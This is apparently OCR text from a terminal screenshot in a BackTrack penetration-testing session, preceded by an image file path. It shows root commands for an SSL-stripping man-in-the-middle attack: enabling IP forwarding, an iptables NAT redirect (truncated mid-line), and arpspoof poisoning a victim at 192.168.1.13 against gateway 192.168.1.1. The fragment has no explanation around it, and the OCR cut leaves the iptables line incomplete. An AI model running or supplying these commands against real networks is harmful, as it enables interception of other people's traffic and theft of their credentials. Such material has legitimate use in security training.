 Terminal Tabs Help
est/web/sslstrip
root@bt: /pentest
test/web/sslstrip# echo 1 > /proc/sys/net/ipv4/ip_forward
test/web/sslstrip# iptables -t nat -A PREROUTING -p tcp --destination-port 8
test/web/sslstrip# arpspoof -i eth0 -t 192.168.1.13 192.168.1.1